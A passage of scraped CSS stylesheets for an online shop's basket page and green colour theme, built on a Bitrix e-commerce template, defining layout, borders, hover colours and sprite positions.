  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: left;
  padding-top: 11px;
}

#basket-root .basket-items-list-item-amount {
  padding-top: 25px;
  min-width: 100px;
}
#basket-root .basket-item-block-amount {
  padding: 0 30px;
  margin: 0px 30px;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  max-width: 102px;
  min-width: 100px;
  margin-bottom: 20px;
  border-color: var(--stroke_black);
  background: #fafafa;
  background-color: var(--light_bg_black);
}
#basket-root .basket-items-list-item-amount .basket-item-amount-filed {
  border: none;
  background: #f8f8f8;
  font-weight: normal;
  width: 100%;
  padding: 7px 0 7px;
  font-size: 13px;
  line-height: 13px;
  height: 32px;
  color: #333;
  color: var(--white_text_black);
  text-align: center;
  background: none;
}
#basket-root .basket-item-amount-btn-plus,
#basket-root .basket-item-amount-btn-minus {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 30px;
  height: 32px;
  cursor: pointer;
  background: 0 0;
  border-radius: 0px;
  border: none;
  background: #f8f8f8;
  background: none;
}
#basket-root .basket-item-amount-btn-minus {
  border-radius: 3px 0px 0px 3px;
}
#basket-root .basket-item-amount-btn-plus {
  border-radius: 0px 3px 3px 0px;
}
#basket-root .basket-item-amount-btn-plus {
  right: 0px;
  left: auto;
  margin: 0;
}
#basket-root .basket-item-amount-btn-plus:before,
#basket-root .basket-item-amount-btn-plus:after,
.basket-item-amount-btn-minus:after {
  background-color: #6c6c6d;
}
#basket-root .basket-item-amount-btn-plus:hover:before,
#basket-root .basket-item-amount-btn-plus:hover:after,
.basket-item-amount-btn-minus:hover:after {
  background-color: #222;
}
#basket-root .basket-item-amount-field-description {
  font-style: normal;
}
#basket-root .basket-item-price-difference,
#basket-root .basket-checkout-block-total-price-inner .basket-coupon-block-total-price-difference {
  text-align: left;
  font-size: 12px;
  color: #333333;
  padding: 2px 4px 2px;
  background: #fff8db;
  border: 1px solid #ffd83a;
  border-radius: 3px;
  white-space: nowrap;
  margin: 7px 0px 0px;
  display: inline-block;
  width: auto;
  width: -moz-max-content;
  width: -webkit-max-content;
  width: max-content;
  width: intrinsic;
}
#basket-root .basket-item-price-difference > span,
#basket-root .basket-checkout-block-total-price-inner .basket-coupon-block-total-price-difference > span {
  /*color:#333333;display:inline-block;background:#ffd02e;padding:3px 8px 2px;line-height:16px;-webkit-border-radius:3px;
    -moz-border-radius:3px;border-radius:3px;margin:2px 0 0px 0px;*/
  padding: 0px 0px 0px 2px;
}
#basket-root .basket-item-property-value ul li:before,
#basket-root .basket-item-property-custom-value ul li:before {
  display: none;
}
#basket-root .basket-item-actions-remove:after,
#basket-root .basket-item-actions-remove:before,
#basket-root .basket-items-list-item-clear-btn:after,
#basket-root .basket-items-list-item-clear-btn:before {
  background: #b8b8b8;
  width: 2px;
  height: 10px;
}
#basket-root .basket-item-actions-remove:hover:after,
#basket-root .basket-item-actions-remove:hover:before,
#basket-root .basket-items-list-item-clear-btn:hover:after,
#basket-root .basket-items-list-item-clear-btn:hover:before {
  background: #222;
}
#basket-root .basket-items-list-item-container .basket-item-block-actions {
  opacity: 1;
}
#basket-root .basket-items-list-item-container .basket-item-block-actions .basket-item-actions-remove {
  width: 33px;
}
#basket-root
  .basket-items-list-item-container-expend
  .basket-items-list-item-removed-container
  .basket-items-list-item-removed-block {
  padding-right: 0px;
}
#basket-root .basket-item-label-text {
  display: none;
}
#basket-root .basket-items-list-item-remove {
  padding-top: 6px !important;
}
body .basket-items-list-item-container > td {
  border-top-color: var(--stroke_black);
}
#basket-root .basket-item-property-scu-image .basket-item-scu-item,
#basket-root .basket-item-property-scu-image .basket-item-scu-item.not-available:hover {
  border: 2px solid #fff;
}
#basket-root .basket-item-scu-item,
#basket-root .basket-item-scu-item.not-available:hover {
  border-radius: 2px;
}
#basket-root .basket-item-property-scu-text .basket-item-scu-item-inner {
  font-weight: normal;
  min-height: 30px;
  line-height: 22px;
}
#basket-root .basket-items-list-wrapper-compact .basket-item-property-scu-text .basket-item-scu-item-inner {
  min-height: auto;
}
#basket-root .basket-item-property-scu-text .basket-item-scu-item.selected {
  color: #fff;
}
#basket-root .basket-checkout-block-total-title {
  font-weight: bold;
  font-size: 16px;
  color: var(--white_text_black);
}
#basket-root .basket-coupon-block-total-price-current {
  font-weight: bold;
  font-size: 26px;
  margin-bottom: 0px;
  text-align: left;
  color: var(--white_text_black);
}

#basket-root .basket-checkout-container {
  opacity: 0;
}
#basket-root .basket-checkout-container.visible {
  opacity: 1;
}
#basket-root .basket-checkout-container .basket-coupon-section.smallest {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  flex-basis: 41px;
}
#basket-root .basket-checkout-container .fastorder {
  padding-top: 5px;
  text-align: right;
}
#basket-root .basket-checkout-container .basket-checkout-block-btns {
}
#basket-root .basket-checkout-container .basket-checkout-block-btns-wrap {
  width: 419px;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
#basket-root .basket-checkout-container .basket-checkout-block-btns-wrap .basket-checkout-block-btn,
#basket-root .basket-checkout-container .basket-checkout-block-btns-wrap .fastorder {
  padding-left: 18px;
}
.basket-checkout-block-share {
  margin: 14px 81px 0 0;
  text-align: center;
  position: relative;
  cursor: pointer;
}
.basket-checkout-block-share .title {
  display: inline-block;
  font-size: 0.8em;
  text-transform: uppercase;
  line-height: 1.181em;
  letter-spacing: 0.08em;
  margin: 0 0 0 10px;
  vertical-align: middle;
  height: 16px;
}
#basket-root .basket-checkout-section .btn-default:active,
#basket-root .basket-checkout-section .btn-default:focus {
  color: #fff !important;
}
#basket-root .basket-checkout-section .btn-default.basket-btn-checkout {
  font-size: 0.8em;
  line-height: 1.3em;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  padding-top: 17px;
  padding-bottom: 17px;
}

#basket-root .top_control {
  display: inline-block;
  vertical-align: middle;
}
#basket-root .top_control .delete_all {
  display: block;
  margin: 0;
  padding-top: 6px;
  padding-left: 20px;
}

#basket-root .row + .row > div[data-entity="basket-total-block"] {
  margin-top: -16px;
}

.btn_basket_heading:hover .title,
.basket-checkout-block-share:hover .title {
  color: var(--fill_dark_light_white_hover);
}

/*services block*/
.basket-items-list-item-container.hidden-basket-services,
.basket-services-list-item-container.hidden-basket-services {
  display: none !important;
}

@media (min-width: 768px) {
  #basket-root .basket-items-list-item-container.w_services:not(.basket-items-list-item-container-expend) > td {
    padding-bottom: 0;
  }
  #basket-root
    .basket-items-list-item-container.w_services:not(.basket-items-list-item-container-expend)
    + .basket-services-list-item-container
    .buy_services_wrap {
    padding-bottom: 33px;
  }
  .services_opacity {
    opacity: 0;
  }
  .services_in_basket_page {
    transition: opacity 0.1s ease;
  }
}

@media (max-width: 767px) {
  .col_with_services {
    display: block;
  }
  body .services_in_basket_page.buy_services_wrap,
  body .services_in_basket_page.buy_services_wrap.w_picture,
  body .basket-items-list-wrapper-compact .services_in_basket_page.buy_services_wrap.w_picture {
    padding: 0 19px 15px;
  }
  .inner_basket_row {
    text-align: center;
  }
  .basket-item-block-info {
    text-align: left;
  }
  body tr.basket-items-list-item-container {
    border-color: var(--stroke_black);
  }
}


--- FILE ---
content_type: text/css
request_url: https://a-dostavka.by/bitrix/templates/aspro_max/themes/custom_s1/theme.css?175878430354982
body_size: 13185
content:
.colored_theme_bg,
.colored_theme_bg_before:before,
.colored_theme_hover_bg_before:hover:before,
.colored_theme_bg_before:before,
.colored_theme_hover_bg:hover,
.colored_theme_hover_bg-block:hover .colored_theme_hover_bg-el,
.video-block .image .play:after,
.landings-list__item--active,
.item-accordion-wrapper.opened .accordion-head:before {
  background-color: #44973f;
  border-color: #44973f;
}
.colored_theme_bg_hovered_hover:hover {
  background-color: #4ead48;
}
.bx-ie .colored_theme_hover_bg-block:hover .colored_theme_hover_bg-el-svg svg path {
  fill: #44973f;
}
.colored_theme_n_hover_bg-svg-stroke:not(:hover) svg * {
  stroke: #44973f !important;
}
.colored_theme_hover:hover {
  background-color: #44973f !important;
}
.EXTENDED .blog-comment-meta .rating-vote a.active * {
  fill: #44973f !important;
}
.EXTENDED .blog-comment-meta a {
  color: #44973f !important;
}
a.scroll-to-top.ROUND_COLOR,
a.scroll-to-top.RECT_COLOR {
  background-color: #44973f;
}
a.scroll-to-top.ROUND_COLOR:hover,
a.scroll-to-top.RECT_COLOR:hover {
  background-color: #778376;
}
.cluster_custom svg .cls-cluster2,
.cls-marker2 {
  fill: #44973f !important;
}
.bx-ie .color-theme-hover:hover,
.bx-ie .color-theme-hover:hover * {
  color: #44973f !important;
}
.bx-ie #main .basket_hover_block .tabs_content .foot > .pull-left:hover .svg-inline-closes * {
  fill: #44973f !important;
}
#main .basket_hover_block .tabs_content .items .item .remove-cell:hover * {
  fill: #44973f !important;
}
.mega_fixed_menu .right_block .contact_wrap .person_wrap .counters .count {
  background-color: #44973f;
}
.uploader:hover {
  background: #44973f;
  border-color: #44973f;
}
.uploader:hover .resetfile:before {
  background-color: #4ead48;
}
.basket_print i {
  background-color: #3b8637;
}
.bx-ie .btn_basket_heading:hover .title,
.bx-ie .basket-checkout-block-share:hover .title {
  color: #44973f;
}
.rss_feed_icon {
  background: #448d3a;
  color: #000;
}
.start_promo .item i.title a,
.start_promo .item i.price a,
.start_promo .item i.title span,
.start_promo .item i.price span,
.start_promo .item span.main_wrap i:after,
.start_promo .item p span,
.wrap_tizer .wrap_outer,
.wrap_tizer .wrap_outer .outer_text,
.wrap_tizer .wrap_outer .inner_text {
  background: #41943c;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-shadow: -4px 1px 0px 4px #41943c, 4px 1px 0px 4px #41943c;
}
.start_promo .item i.price span {
  box-shadow: -4px 0px 0px 4px #41943c, 4px 0px 0px 4px #41943c;
}
.module-map .infoBox .close_info:hover {
  background-color: #448d3a;
}
#header ul.menu.full > li.search_row #search-submit-button:hover,
#header ul.menu.full > li.search_row #search-submit-button.hover {
  border: transparent;
}
#header .catalog_menu ul.menu > li,
#header ul.menu.adaptive:not(.opened) li.menu_opener,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-bottom: 1px solid #29652a;
}
#header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border-bottom: 1px solid #30692b;
  border-right: 1px solid #30692b;
}
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-top: 1px solid #41943c;
}
#header .catalog_menu ul.menu > li.current > a {
  color: #fff;
  border-left: 1px solid #40913b;
}
#header .catalog_menu ul.menu > li {
  border-right: 1px solid #29652a;
}
.header-cart-block .cart span.icon i {
  background-position: 0px -84px;
}
ul.menu li .child .child_wrapp,
.authorization-cols .form-block {
  border-top: 2px solid #448d3a;
}
.catalog_detail ul.tabs.main_tabs {
  border-bottom: 2px solid #448d3a;
}
ul.menu li b.space,
.breadcrumbs .drop b.space,
.hint .triangle {
  border-bottom: 6px solid #448d3a;
}
.basket_button,
.basket_button span,
.button30,
.button30 span,
.popup .soc-avt .row a {
  color: #fff;
}
.bx-ie .breadcrumbs__item:hover .breadcrumbs__link .breadcrumbs__item-name {
  color: #44973f;
}
.bx-ie .delivery_note:hover .title {
  color: #44973f;
}
.bx-ie .delivery_note:hover .svg * {
  fill: #44973f;
}
.basket_hover_block .tabs_content .buttons .basket_back a:hover {
  background: #4ead48;
}
#main .basket_hover_block .cart-empty .cart-empty__info .btn:hover {
  background: #4ead48;
}
#bx-soa-order-form .btn.btn-default {
  background: #44973f;
  border-color: #44973f;
}
#bx-soa-order-form .btn.btn-default:hover {
  background: #4ead48;
  border-color: #4ead48;
}
#mobilefilter .bx_filter .bx_filter_button_box .bx_filter_parameters_box_container {
  background: #44973f;
  border-color: #44973f;
}
.sidebar_menu .menu_top_block.catalog_block ul.dropdown li.v_bottom .parent:hover .svg-inline-right {
  background: #44973f !important;
}
.sidebar_menu .menu_top_block.catalog_block ul.dropdown li.v_bottom .parent:hover .svg-inline-down {
  background: #44973f !important;
}
ul.tabs li.cur .triangle,
.view-list .view-header i.triangle {
  border-top: 5px solid #3b8637 !important;
}
.basket_button.add span {
  background-position: 0px -6px;
}
.basket_button.read_more span {
  background-position: 1px -448px;
}
.basket_button.added span {
  background-position: 0px -45px;
}
.front_slider_wrapp .extended_pagination > li.active i.triangle {
  border-right-color: #3b8637;
}
.catalog_detail .extended_info a.compare_item i {
  background-position: -32px -65px;
}
.catalog_detail .extended_info a.wish_item i {
  background-position: 3px -72px;
}
.display_list a.compare_item i {
  background-position: -32px -3px;
}
.display_list a.wish_item i {
  background-position: -3px -2px;
}
.display_list a.compare_item:hover i,
.display_list a.compare_item.added i {
  background-position: -32px -65px;
}
.display_list a.wish_item:hover i,
.display_list a.wish_item.added i {
  background-position: -3px -63px;
}
.popup .form .form_head {
  border-bottom-color: #448d3a;
}
.item_slider .thumbs i.triangle {
  border-bottom: 5px solid #448d3a;
}
blockquote:before {
  background-color: #448d3a;
}
.module-gallery-list li .fancy_hover:hover {
  border: 2px solid #448d3a;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V:after {
  background: #44973f;
}
.catalog_block .catalog_item .basket_button.read_more span {
  background-position: 1px -408px;
}
.catalog_block .catalog_item .basket_button.to-cart span {
  background-position: 0 -7px;
}
.catalog_block .catalog_item:hover .basket_button span {
  color: #fff;
  background-position: 0px -87px;
}
.catalog_block .catalog_item:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.catalog_item .basket_button.in-cart span,
.basket_button.in-cart span {
  background-position: 0px -127px !important;
}
.bx-ie .catalog_item:hover .item-title a,
.bx-ie .item:hover .info a,
.bx-ie .item:hover .name a,
.bx-ie .item:hover .title a,
.bx-ie .item .title a:hover {
  color: #3b8637;
}
.style-switcher .left-block .section-block .subitems .subsection-block.active:before {
  background-color: #44973f;
}
.bx-ie .style-switcher .right-block .action_block .header-inner:hover {
  color: #44973f;
}
.bx-ie .style-switcher .right-block .action_block .header-inner:hover svg path {
  fill: #44973f;
}
.style-switcher .presets .presets_subtabs .presets_subtab.active:after,
.style-switcher .presets .presets_block .item.active .inner,
.presets .presets_block .conf .preset-block .checked,
.dynamic_left_side .cl:hover,
.style-switcher > .close_block .svg:hover {
  background: #44973f;
}
.style-switcher .contents.wizard .variant.active .checkbox {
  border-color: #44973f;
}
@media (min-width: 501px) and (max-width: 700px) {
  .style-switcher > .close_block .svg {
    background: #44973f;
  }
}
.presets .presets_block .conf .preset-block.current .image {
  box-shadow: 0px 0px 0px 1px inset #44973f;
  border-color: #44973f;
}
.bx-ie .contents.parametrs .dynamic_left_side .items_inner .bottom_description a svg path,
.bx-ie .colored_theme_svg svg path,
.bx-ie .colored_theme_svg,
.bx-ie .muted:not(.ncolor):hover svg path {
  fill: #44973f;
}
.more-item-info.opened,
.more-item-info:hover,
.catalog_item:hover .more-item-info {
  background-color: #44973f;
}
.more-item-info.opened,
.more-item-info:hover,
.catalog_item:hover .more-item-info {
  border-color: #44973f;
}
.item_block.slide:hover .arrow-block {
  background-color: #44973f;
  border-color: #44973f;
}
#mobilemenu .expanded>.dropdown .menu_back:hover .svg-inline-back_arrow * {
  fill: #44973f;
}
.catalog_item:hover .basket_button.added span {
  color: #fff;
}
.bx_filter_container #modef .triangle,
.left_block .internal_sections_list .child_wrapp .triangle {
  border-right: 6px solid #448d3a;
}
#order_form_div .sale_order_table .ps_logo img:hover,
#order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img,
#order_form_div .sale_order_table.delivery label:hover img,
#order_form_div .sale_order_table.delivery input[type=radio]:checked + label img,
#order_form_div div.ps_logo.selected img,
#order_form_div .account label:hover img,
#order_form_div .account img.active {
  border: 2px solid #448d3a;
}
.front_slider_wrapp .extended_pagination > li.active span,
a.b-share-popup__item:hover .b-share-popup__item__text {
  color: #fff !important;
}
ul.tabs li.cur span,
ul.tabs li.cur:hover span,
.front_slider_wrapp a.read_more {
  color: #fff;
}
a i.arrow b {
  background-position: -36px 0px;
}
.top-h-row .search #search-submit-button:hover i,
.top-h-row .search #search-submit-button.hover i {
  background-position: top center;
}
.catalog_detail a.compare_item:hover .icon i {
  background-position: -32px -65px;
}
.catalog_detail a.wish_item:hover .icon i {
  background-position: 2px -45px;
}
.button30.ask_question span.show_form,
.button30.ask_question span.hide_form {
  background-position: 5px -605px;
}
.button30.ask_question span.hide_form {
  color: #000;
}
.button30.ask_question span.hide_form:hover {
  color: #fff;
}
.question-list .q .ic b {
  background-position: -38px -188px;
}
.question-list .q.op .ic b {
  background-position: -8px -188px;
}
.number_list a.current span {
  color: #fff !important;
}
.basket_button span,
.compare_button span {
  background-position: 0px -87px;
}
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon:hover,
#header .basket_fly .opener .basket_count:not(.empty) .count {
  color: #fff;
}
.left_block .internal_sections_list li.item:hover > a,
.left_block .internal_sections_list li.item.cur > a {
  color: #fff;
}
.left_block .internal_sections_list li * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a.compare_item i {
  background-position: -31px -1px;
}
a.wish_item i {
  background-position: -2px -1px;
}
a.compare_item:hover i {
  background-position: -31px -33px;
}
a.wish_item:hover i {
  background-position: -2px -32px;
}
a.compare_item.added i {
  background-position: -31px -63px;
}
a.wish_item.added i {
  background-position: -2px -62px;
}
.module_products_list .basket_button.to-cart span {
  background-position: 0 -7px;
}
.module_products_list .basket_button.to-cart:hover span {
  background-position: 0px -87px;
}
.basket_button.in-cart span {
  background-position: 0px -127px;
}
.popup .close:hover i,
.popup .grey .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -1px -59px;
}
.card_popup_frame.popup .but_row a.to_basket .icon i {
  background-position: -5px -170px;
}
.soc-serv-main .button30 span,
.reviews-expanded .button30.add_review span,
.catalog_detail .basket_button.one_click span,
.button30.review_preview span,
.popup .grey .pop-up-title {
  color: #000;
  text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -moz-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -o-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -webkit-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
}
.module-order-history .status.delivered {
  color: #fff;
}
.jobs_wrapp .item a:not(.opened):hover .icon i,
.staff_wrapp .section .section_title:not(.opened):hover .icon i {
  background-position: -31px -33px;
}
.jobs_wrapp .item a.opened:hover .icon i,
.staff_wrapp .section .section_title.opened:hover .icon i {
  background-position: 0 -34px;
}
.button30.add_review span {
  background-position: 4px -286px;
}
.button30.send_review span {
  background-position: 4px -365px;
}
.card_popup_frame.popup .but_row a.to_delay .icon i {
  background-position: -48px -257px;
}
.compare_button span {
  background-position: -32px -64px;
}
#header .basket_fly .opener .basket_count .icon i {
  background-position: -7px -89px;
}
#header .basket_fly .opener .basket_count.empty:hover .icon i {
  background-position: -7px -47px;
}
#header .basket_fly .opener .basket_count.empty .icon i {
  background-position: -7px -5px;
}
#header .basket_fly .opener .wish_count .icon i {
  background-position: -48px -424px;
}
#header .basket_fly .opener .wish_count:hover .icon i {
  background-position: -48px -383px;
}
ul.menu li a {
  color: #000;
}
.catalog_menu ul.menu li a {
  color: #fff;
}
a i.arrow.down b {
  background-position: -36px -35px;
}
.catalog_item:hover .basket_button span {
  color: #fff;
}
ul.specials_slider .basket_button span {
  background-position: 0 -7px;
}
ul.specials_slider .basket_button:hover span,
ul.specials_slider li:hover .basket_button span {
  background-position: 0px -87px;
}
ul.specials_slider  .basket_button.read_more span {
  background-position: 1px -408px;
}
ul.specials_slider li:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
#header .basket_fly .opener .wish_count.empty:hover .icon i {
  background-position: -48px -341px;
}
#header .basket_fly .opener .wish_count.empty .icon i {
  background-position: -48px -299px;
}
.flex-direction-nav li:hover a,
.flex-direction-nav li:hover .js-click {
  background-color: #44973f;
}
.colored-svg {
  stroke: #44973f;
}
#basket-root .basket-items-list-header-filter-item.active:before {
  background-color: #44973f;
}
#basket-root .basket-item-scu-item:hover,
#basket-root .basket-item-scu-item.selected,
#basket-root .basket-item-scu-item.not-available:hover {
  border-color: #44973f;
}
#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning a[data-entity="basket-item-remove-delayed"]:before {
  background-color: #44973f;
}
#basket-root .basket-item-property-scu-text .basket-item-scu-item.selected,
.basket-coupon-alert .close-link:hover:after,
.basket-coupon-alert .close-link:hover:before,
#basket-root .basket-item-amount-btn-plus:hover:before,
#basket-root .basket-item-amount-btn-plus:hover:after,
.basket-item-amount-btn-minus:hover:after {
  background-color: #44973f;
}
#basket-root .basket-checkout-section .btn.btn-default:hover,
body #basket-root .basket-checkout-section .btn.btn-default:active,
body #basket-root .basket-checkout-section .btn.btn-default:focus {
  border-color: #4ead48;
  background-color: #4ead48;
}
#basket-root #basket-warning {
  border-color: #44973f;
}
#basket-root .basket-checkout-section .btn-default.basket-btn-checkout:not(:hover),
#basket-root .basket-checkout-section .btn-default.basket-btn-checkout:not(:active),
#basket-root .basket-checkout-section .btn-default.basket-btn-checkout:not(:focus) {
  background-color: #44973f;
  border-color: #44973f;
}
.sale-products-gift .product-item-scu-item-text-block:hover,
.sale-products-gift .product-item-scu-item-color-block:hover,
.sale-products-gift .product-item-scu-item-text-container.selected .product-item-scu-item-text-block,
.sale-products-gift .product-item-scu-item-color-container.selected .product-item-scu-item-color-block {
  outline-color: #44973f;
}
.sale-products-gift .product-item-small-card .product-item-container .product-item .product-item-button-container .btn:not(:hover) {
  color: #44973f;
  border-color: rgba(68,151,63,0.35);
}
.sale-products-gift .product-item-small-card .product-item-container .product-item .product-item-button-container .btn:hover {
  background-color: #44973f;
  border-color: #44973f;
}
#bx-soa-order .bx-soa-section .bx-soa-section-title:before {
  background-color: #44973f;
}
#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag,
#bx-soa-order-form .bx-soa-pickup-list-item:not(.bx-selected) .bx-soa-pickup-l-item-btn .btn.btn-default:not(:hover) {
  border-color: rgba(68,151,63,0.35);
  color: #44973f;
}
#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left {
  border-color: rgba(68,151,63,0.35);
}
#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag:hover {
  background-color: #44973f;
  color: #fff;
}
#bx-soa-order .bx-soa .form-group .radio-inline.checked label:before,
#bx-soa-order .bx-soa .form-group .radio-inline label:hover:before,
#bx-soa-order .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container:before,
#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container:before {
  background-color: #44973f;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container,
#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container .bx-soa-pp-company-image,
#bx-soa-order .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container .bx-soa-pp-company-image {
  border-color: #44973f;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company:before,
#bx-soa-order .bx-soa-pp-desc-container .checkbox label:hover:before,
#bx-soa-order .bx-soa-pp-desc-container .checkbox label.checked:before {
  background-color: #44973f;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-smalltitle,
#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left {
  color: #44973f;
}
div[class*=bx-sls] .dropdown-block:hover .bx-ui-sls-clear:before,
div[class*=bx-sls] .dropdown-block:hover .bx-ui-sls-clear:after,
div[class*=bx-sls] .bx-ui-sls-clear:hover:before,
div[class*=bx-sls] .bx-ui-sls-clear:hover:after,
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover:before,
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover:after {
  background-color: #44973f !important;
}
.set_block .item .item_inner .image .quantity,
body .sale_order_full_table:first-of-type:before {
  background-color: #44973f;
}
@media all and (max-width: 950px) {
  .header_wrap.colored #header .center_block .main-nav {
    background: #41943c;
  }
}
@media all and (max-width: 768px) {
  body .color-controls .flex-control-paging li a.flex-active,
  body .color-controls .flex-control-paging li:hover a:not(.touch) {
    background: #41943c;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,#41943c 0%,#378235 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#41943c),color-stop(100%,#378235));
    background: -webkit-linear-gradient(top,#41943c 0%,#378235 100%);
    background: -o-linear-gradient(top,#41943c 0%,#378235 100%);
    background: -ms-linear-gradient(top,#41943c 0%,#378235 100%);
    background: linear-gradient(to bottom,#41943c 0%,#378235 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);
  }
}
@media all and (max-width: 600px) {
  #header ul.menu.full.opened > li,
  .has_menu #header .center_block .main-nav {
    background-color: #41943c;
  }
  .has_menu #header .center_block .main-nav:hover {
    background: #779574 none repeat scroll 0 0;
  }
  #header ul.menu.full.opened li.current {
    background: #378235;
  }
}
@media all and (max-width: 550px) {
  body #footer .footer_inner .line {
    border-top: 4px solid #448d3a;
  }
  .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
  .basket_wrapp .basket_empty .wraps_icon_block.basket .count span {
    color: #FFF;
    background: #41943c;
  }
}
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li:hover>a,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.opened>a,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.current > a {
  background: #779574;
}
#header .wrapper_middle_menu.wrap_menu ul.menu.opened > li {
  background: #3b8637;
}
body .basket-link .js-basket-block .count,
.top_slider_wrapp .slides .wraps_buttons .wrap.added {
  background: #44973f;
}
.button.transparent,
.h_color_white .header_wrap .menu > li.current > a span,
.h_color_white.wrapper #header ul.menu li .child .child_wrapp,
.m_color_white.wrapper #header ul.menu li .child .child_wrapp,
.basket_normal .popup.card_popup_frame .basket_popup_wrapp,
.basket_sort ul.tabs li.cur div,
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,
.bx_filter .button,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.sku_props .bx_item_detail_size ul li.active,
.bx_size_scroller_container .bx_size ul li.bx_active,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,
.item_slider .thumbs li.current,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,
.bx_element input[type=radio]:checked + label .bx_logotype,
.bx_element label.selected .bx_logotype {
  border-color: #44973f;
}
.bx-ie a,
.bx-ie .link,
.button.transparent,
.button.transparent:hover,
.specials_slider_wrapp ul.tabs>li span,
.basket_wrapp .basket_block .link:hover+.wraps_icon_block+.text .title,
.stores .stores_list .item a span,
.phones .order_wrap_btn,
.footer_bottom .all_menu_block ul li a:hover,
.footer_bottom .submenu_top .menu_item a:hover,
.avtorization-call.enter:hover span,
.top-h-row .h-user-block a:hover,
ul.menu .child li.menu_item a,
#header .catalog_menu ul.menu>li.current>a,
ul.menu .child .depth3 a,
ul.menu .child li.menu_title a:hover,
#header ul.menu li .child.submenu .child_wrapp a:not(.title),
.img_block_capcha .reload,
.h_color_white .center_block .menu.full>li:hover>a,
.m_color_white #header .wrapper_middle_menu .menu.bottom>li:hover>a,
.m_color_white #header .wrapper_middle_menu .menu.bottom>li.hover>a,
body #header ul.menu li .child.line .child_wrapp>a:hover,
.basket_sort ul.tabs li .wrap_li>span *,
.basket_sort ul.tabs li .wrap_li>span,
.left_block .internal_sections_list .child_wrapp .child li.cur>a,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,
.left_block .internal_sections_list .child_wrapp a:hover,
.bx-ie .breadcrumbs a:hover span,
.tabs-head li.current span,
.reviews-post-reply-buttons a:hover,
h4.hover,
.button.transparent.white:hover,
.button.white_bg,
.bx-ie .item .child_container .child_wrapp .menu_item.current a,
.bx-ie .item .child_container .child_wrapp .menu_item:hover a {
  color: #3b8637;
}
button.button,
input.button,
.button,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full > li.search_row #search-submit-button:hover,
table.title-search-result td.title-search-all a .icon,
.flex-direction-nav li:hover,
.flex-control-nav li .flex-active:before,
.flex-control-nav li a:hover:before,
.top_slider_wrapp .flex-direction-nav li:hover,
.like_icons .wish_item.added,
.like_icons .compare_item.added,
.light .stores .all_map,
.block_wr.dark,
.header_wrap #header .middle-h-row .logo_wrapp .logo a,
.h_color_colored .header_wrap #header,
.registraion-page .top p:after,
.has_menu.m_color_colored #header .catalog_menu,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_filter .bx_filter_parameters_box_title:before,
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
